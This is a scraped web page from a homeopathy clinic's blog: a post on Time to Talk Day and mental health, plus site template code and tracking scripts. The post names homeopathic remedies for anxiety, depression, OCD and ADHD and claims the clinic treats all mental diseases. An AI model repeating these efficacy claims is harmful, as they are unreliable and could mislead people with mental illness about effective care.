	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div data-rocket-location-hash="df004776f4a4a80129bdbc9c82ea4bb6" class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div data-rocket-location-hash="c90463eef2108625de971a6434354d60" class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Cinchona Officinalis Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/cinchona-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/cinchona-officinalis-homeopathic-medicine-uses-benefits-indications/"><p class="title">Cinchona Officinalis Homeopathic Medicine &#8211; Uses, Benefits &#038; Indications</p></a>
					<p class="date">13 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Impetigo: Causes, Symptoms &amp; Treatment" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/impetigo-understanding-the-infection-its-causes-symptoms-and-treatment-options/"><p class="title">Impetigo: Understanding the Infection, Its Causes, Symptoms, and Treatment Options</p></a>
					<p class="date">6 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/success-story-speech-hyperactivity-improved-in-just-3-4-months-seen-visible-difference-happily-continuing-with-homeo-care-clinic/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Success Story: Speech &amp; Hyperactivity improved in just 3-4 months" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/success-story-speech-hyperactivity-improved-in-just-3-4-months-seen-visible-difference-happily-continuing-with-homeo-care-clinic/"><p class="title">Success Story :  Speech &#038; Hyperactivity improved in just 3-4 months seen visible difference. Happily continuing with Homeo Care Clinic</p></a>
					<p class="date">6 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/seborrheic-eczema-in-infants-a-gentle-guide-for-parents/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Seborrheic Eczema in Infants" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-1-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/seborrheic-eczema-in-infants-a-gentle-guide-for-parents/"><p class="title">Seborrheic Eczema in Infants: A Gentle Guide for Parents</p></a>
					<p class="date">6 January, 2026</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
										<li class="twitter"><a href="https://twitter.com" target=&quot;_blank&quot;><i class="fa fa-twitter"></i></a></li>
										<li class="vimeo"><a href="https://vimeo.com" target=&quot;_blank&quot;><i class="fa fa-vimeo"></i></a></li>
																																												</ul>

		</div>				</div>
				<!-- hamburger-menu-main -->
			</div>
			<!-- hamburger-menu -->
		</div>
		<!-- hamburger-menu-holder -->
    
    		    				<!-- wraper_header_bannerinner -->
							<div data-rocket-location-hash="50b27e6f4c4900fffb48a6e575dd4578" class="wraper_inner_banner">
								<!-- wraper_inner_banner_main -->
			<div data-rocket-location-hash="c2ca65694f9ecbc59e282a373cbaae84" class="wraper_inner_banner_main">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_main -->
							<div class="inner_banner_main">
																										<p class="title">
										Homeo Care Clinic									</p>
									<p class="subtitle">
										Best Homeopathic Doctor									</p>
																							</div>
							<!-- inner_banner_main -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_main -->
									<!-- wraper_inner_banner_breadcrumb -->
			<div data-rocket-location-hash="7a2f6a528813d7592a66676210f00e51" class="wraper_inner_banner_breadcrumb">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- inner_banner_breadcrumb -->
							<div class="inner_banner_breadcrumb">
								<div id="crumbs"><a href="https://www.homeocareclinic.in">Home</a> <span class="gap"><i class="el el-chevron-right"></i></span> <a href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a> <span class="gap"><i class="el el-chevron-right"></i></span> <span class="current">TIME TO TALK DAY  </span></div>							</div>
							<!-- inner_banner_breadcrumb -->
						</div>
					</div>
					<!-- row -->
				</div>
			</div>
			<!-- wraper_inner_banner_breadcrumb -->
					</div>
		<!-- wraper_header_bannerinner -->
<!-- wraper_header_bannerinner -->
    
    
    	<!-- #page -->
        <div data-rocket-location-hash="6385f88fad37cb28f5fd72a3c8385457" id="page" class="site">
    		<!-- #content -->
    		<div data-rocket-location-hash="ab7635cdc6228f2213d248cd4cde9ab1" id="content" class="site-content">
				
				
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-609567193">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-609567193');
</script>
				
<!-- Google tag (gtag.js) event - delayed navigation helper -->
<script type="rocketlazyloadscript">
  // Helper function to delay opening a URL until a gtag event is sent.
  // Call it in response to an action that should navigate to a URL.
  function gtagSendEvent(url) {
    var callback = function () {
      if (typeof url === 'string') {
        window.location = url;
      }
    };
    gtag('event', 'conversion_event_submit_lead_form', {
      'event_callback': callback,
      'event_timeout': 2000,
      // <event_parameters>
    });
    return false;
  }
</script>
				
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1371489483893517');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1371489483893517&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<!-- wraper_blog_main -->
		<section class="wraper_blog_main">
			<div class="container">
				<!-- row -->
				<div class="row">
																		<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12 pull-left">
																	<!-- blog_single -->
						<div class="blog_single">
							<article id="post-17033" class="single-post post-17033 post type-post status-publish format-standard has-post-thumbnail hentry category-homeopathy-blog tag-time-to-talk-day">
	<header class="entry-header">
		<h1 class="entry-title">TIME TO TALK DAY  </h1>			<div class="entry-meta">
				<div class="holder">
									<div class="author-image"><img alt='' data-src='https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=150&#038;d=mm&#038;r=g' class='avatar avatar-150 photo lazyload' height='150' width='150' src='[data-uri]' style='--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;' /></div>
									  <div class="data">
										<p class="published-on">Published On<a href="https://www.homeocareclinic.in/time-to-talk-day/" rel="bookmark"><time class="entry-date published" datetime="2024-03-12T12:24:39+00:00">12 March, 2024</time></a></p>
										<div class="meta">
										<span class="byline"><i class="fa fa-user-o"></i> <a href="https://www.homeocareclinic.in/author/homeo/">Dr. Vaseem Choudhary M.D</a></span> </div>
			</div>
		</div>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
			<div class="post-thumbnail">
			<img width="940" height="788" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/03/timetotalk.png.avif" class="attachment-full size-full wp-post-image lazyload" alt="time to talk" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/03/timetotalk.png.avif 940w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/03/timetotalk-600x503.png.avif 600w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/03/timetotalk-300x251.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/03/timetotalk-768x644.png.avif 768w" data-sizes="(max-width: 940px) 100vw, 940px" src="[data-uri]" style="--smush-placeholder-width: 940px; --smush-placeholder-aspect-ratio: 940/788;" />		</div><!-- .post-thumbnail -->
		<div class="entry-main">
		<div class="entry-content default-page">
			<h3><b><span data-contrast="auto">INTRODUCTION</span></b><span data-contrast="auto">:</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h3>
<p><span data-contrast="auto">Time to Talk Day is an annual initiative led by Time to Change, a mental health campaign in the United Kingdom. It typically takes place on the first Thursday in February. The primary goal of Time to Talk Day is to encourage open conversations about mental health, reduce stigma, and promote understanding.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h3><b><span data-contrast="auto">HOW IS THIS DAY CELEBRATED? </span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h3>
<p><span data-contrast="auto">People are encouraged to take time out of their day to have conversations about mental health, whether it&#8217;s with friends, family, colleagues, or even strangers. These conversations aim to break down barriers, challenge stereotypes, and create a more supportive and compassionate environment for individuals dealing with mental health issues.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span><span data-contrast="auto">Various activities, events, and campaigns are organized on Time to Talk Day to raise awareness and engage the public in discussions around mental health. The idea is that by talking openly about mental health, people can contribute to changing attitudes and fostering a more inclusive and empathetic society.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span><span data-contrast="auto">It&#8217;s important to note that while Time to Talk Day is a specific event, the broader Time to Change campaign works year-round to challenge mental health stigma and discrimination. The campaign encourages everyone to play a role in creating a society where mental health is treated with the same importance as physical health.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h4><b><span data-contrast="auto">KEY COMPONENTS OF MENTAL HEALTH: </span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h4>
<p><b><span data-contrast="auto">Emotional Well-being</span></b><span data-contrast="auto">: This involves understanding and managing one’s emotions in a healthy way. It includes being able to navigate the ups and downs of life, experiencing a range of emotions, and coping effectively with stress.</span></p>
<p><b><span data-contrast="auto">Psychological Well-being</span></b><span data-contrast="auto">: This pertains to cognitive aspects such as perception, thought patterns, problem-solving, and decision-making. A person with good psychological well-being can think clearly, make rational choices, and adapt to new situations.</span></p>
<p><b><span data-contrast="auto">Social Well-being</span></b><span data-contrast="auto">: Mental health is closely tied to social interactions. Positive relationships, effective communication, and a sense of belonging contribute to social well-being. Supportive social connections can act as a buffer against stress and contribute to overall mental resilience.</span></p>
<p><b><span data-contrast="auto">Cultural Competence</span></b><span data-contrast="auto">: Understanding and respecting cultural differences is crucial for mental health. Cultural factors can influence the way individuals express and cope with emotions, as well as shape societal attitudes toward mental health.</span></p>
<p><b><span data-contrast="auto">Balanced Lifestyle</span></b><span data-contrast="auto">: A healthy lifestyle, including proper nutrition, regular exercise, and sufficient sleep, plays a significant role in mental health. These factors can impact mood, cognitive function, and overall well-being.</span></p>
<p><span data-contrast="auto">It’s important to recognize that mental health exists on a continuum, and individuals may experience varying levels of mental well-being throughout their lives. Mental health issues can range from common conditions like stress and anxiety to more severe disorders such as depression, bipolar disorder, or schizophrenia.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h3><b><span data-contrast="auto">HOMOEOPATHIC APPROACH IN MENTAL DISEASES : </span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h3>
<p><span data-contrast="auto">The concept of &#8220;anti-psychiatry” challenges the traditional medical model of psychiatry, questioning the validity and effectiveness of psychiatric practices. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Homeopathy is an alternative system of medicine based on the principle of “like cures like,” where highly diluted substances are used to stimulate the body’s healing response. Homeopathy can offer a holistic approach to manage mental disease and aims to address the underlying immune dysfunction.  Homeopathic treatment effectively works on individual’s specific symptoms ,family hereditary history, and overall constitution. Majorly, it considers emotional and psychological aspects of the person. It not only works on diseased condition but aims to cure patient as a whole.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h3><b><span data-contrast="auto">HOMOEOPATHIC MEDICINES IN MENTAL DISEASES:</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h3>
<p><span data-contrast="auto">In mental health, homeopathy is often considered complementary rather than primary treatment. Here are five indications for homeopathic medicines in mental health:</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><b><span data-contrast="auto">Anxiety and Restlessness: </span></b><span data-contrast="auto">Homeopathic remedies like Aconitum napellus or Argentum nitricum may be considered for individuals experiencing acute anxiety or restlessness.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><b><span data-contrast="auto">Depression and Grief</span></b><span data-contrast="auto">: Homeopathy may be used for symptoms of sadness and grief. Ignatia amara is often recommended for individuals who are emotionally sensitive and prone to sudden mood swings. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><b><span data-contrast="auto">Insomnia</span></b><span data-contrast="auto">: For sleep disturbances and insomnia, homeopathic remedies such as Coffea cruda or Nux vomica may be suggested based on the specific characteristics of the insomnia, like racing thoughts or difficulty falling asleep.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><b><span data-contrast="auto">Obsessive-Compulsive Disorder </span></b><span data-contrast="auto">(OCD): Homeopathy may be considered for managing symptoms of OCD. Remedies like Arsenicum album or Thuja occidentalis might be recommended based on the individual’s unique symptoms and constitution.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><b><span data-contrast="auto">Attention Deficit Hyperactivity Disorder (ADHD)</span></b><span data-contrast="auto">: In ADHD cases, homeopathic remedies like Stramonium or Cina may be explored, depending on the specific behavioral and cognitive patterns of the individual.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h3><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span><b><span data-contrast="auto">CONCLUSION</span></b><span data-contrast="auto">:</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h3>
<p><span data-contrast="auto">It’s important to reiterate that homeopathic remedies should be  specified by a  good homoeopath after a thorough evaluation of the existent’s symptoms, medical history, and overall health. Dr Vaseem Choudhary’s “ Homoeo Care Clinic” is known for furnishing treatment for all mental diseases through a holistic approach. Mental health related counselling is done with understanding thorough behaviour of patient.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
			<div class="clearfix"></div>
		</div><!-- .entry-content -->
	</div><!-- .entry-main -->
</article><!-- #post-## -->																					<!-- post-navigation -->
							<div class="navigation post-navigation">
								<div class="nav-links">
																			<div class="nav-previous">
											<a rel="prev" href="https://www.homeocareclinic.in/management-of-gastro-oeshophageal-reflux-disease-gerd-with-homeopathy/" title="Curing Gastroesophageal Reflux Disease (GERD) with Homeopathy Treatment | Case Study | Managing Acid Reflux Naturally">Previous Post <strong>Curing Gastroesophageal Reflux Disease (GERD) with Homeopathy Treatment | Case Study | Managing Acid Reflux Naturally</strong></a>
										</div>
																												<div class="nav-next">
											<a rel="next" href="https://www.homeocareclinic.in/aortic-stenosis-causes-symptoms-meaning-homeopathic-treatment/" title="Aortic Stenosis: Causes, Symptoms, Meaning &#038; Homeopathic Treatment">Next Post <strong>Aortic Stenosis: Causes, Symptoms, Meaning &#038; Homeopathic Treatment</strong></a>
										</div>
																	</div>
							</div>
							<!-- post-navigation -->
																															<!-- author-bio -->
									<div class="author-bio">
										<div class="holder">
											<div class="pic">
												<img alt='' data-src='https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=150&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e771679724d0595418ac1c435179658fce1d8ce08ba19182a6b4511160b17972?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo lazyload' height='150' width='150' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;' />											</div><!-- .pic -->
											<div class="data">
												<p class="designation">
													Author												</p>
												<p class="title"><a href="https://www.homeocareclinic.in" title="Visit Dr. Vaseem Choudhary M.D&#8217;s website" rel="author external">Dr. Vaseem Choudhary M.D</a></p>
												Dr. Vaseem Choudhary is a seasoned classical homeopath with over 16 years of experience, dedicated to treating patients with compassion, precision and holistic care. Mainly in Pune &amp; Mumbai, serving both national and international patients . He has successfully treated a wide range of acute and chronic diseases using classical homeopathy blended with diet, lifestyle, and holistic care. Recognized as the Best Homeopathic Doctor in Pune by Hindustan Times, National Health Care Awards, and Punekar News, he also contributes to the International Journal of Homeopathy and Natural Medicines (IJHNM). Dr. Vaseem is known for his compassionate approach and deep commitment to treating the root cause of illness naturally and effectively.											</div><!-- .data -->
										</div>
									</div>
									<!-- author-bio -->
																						<!-- comments-area -->
																																													<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-9" class="widget widget_text">			<div class="textwidget">    <div class="widget rt-related-widget">
        <h3 class="widget-title">Related Post</h3>

                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/homeopathic-treatment-for-impotency-erectile-dysfunction-sexual-weakness/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2020/12/Homeopathic-Treatment-For-Impotency-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic remedies for erectile dysfunction and male sexual weakness" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2020/12/Homeopathic-Treatment-For-Impotency-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2020/12/Homeopathic-Treatment-For-Impotency-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2020/12/Homeopathic-Treatment-For-Impotency-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/homeopathic-treatment-for-impotency-erectile-dysfunction-sexual-weakness/" class="rt-post-title">
                        6 Top Homeopathy Medicine for Erectile Dysfunction &#038; Sexual Weakness                    </a>
                    <span class="rt-post-date">
                        24 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/homeopathic-treatment-for-knee-pain/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2021/03/Best-homeopathic-Treatment-for-Knee-pain-in-Pune-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic Treatment for Knee Pain" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2021/03/Best-homeopathic-Treatment-for-Knee-pain-in-Pune-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/03/Best-homeopathic-Treatment-for-Knee-pain-in-Pune-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/03/Best-homeopathic-Treatment-for-Knee-pain-in-Pune-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/homeopathic-treatment-for-knee-pain/" class="rt-post-title">
                        Homeopathic Treatment for Knee Pain: Causes &#038; Symptoms                    </a>
                    <span class="rt-post-date">
                        23 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/national-black-aids-awareness-day/">
                                            </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/national-black-aids-awareness-day/" class="rt-post-title">
                        National Black HIV AIDS Awareness Day: How Homeopathy Supports Immunity &#038; Well-Being                    </a>
                    <span class="rt-post-date">
                        21 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/overuse-of-steroid-leading-to-irregular-menses/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2021/06/best-homeopathic-doctor-for-pcos-in-pune-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Overuse of Steroid Leading to Irregular Menses" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2021/06/best-homeopathic-doctor-for-pcos-in-pune-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/06/best-homeopathic-doctor-for-pcos-in-pune-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2021/06/best-homeopathic-doctor-for-pcos-in-pune-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/overuse-of-steroid-leading-to-irregular-menses/" class="rt-post-title">
                        10 Top Homeopathic Medicine for Irregular Periods                    </a>
                    <span class="rt-post-date">
                        18 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/sciatica-causes-symptoms-treatment-homeopathic-medicines/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Sciatica-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Top Natural Homeopathic Remedies for Sciatica Pain" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Sciatica-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Sciatica-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/04/Homeopathy-Treatment-of-Sciatica-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/sciatica-causes-symptoms-treatment-homeopathic-medicines/" class="rt-post-title">
                        Sciatica Treatment in Homeopathy for Nerve Pain Relief, Nerve Support                    </a>
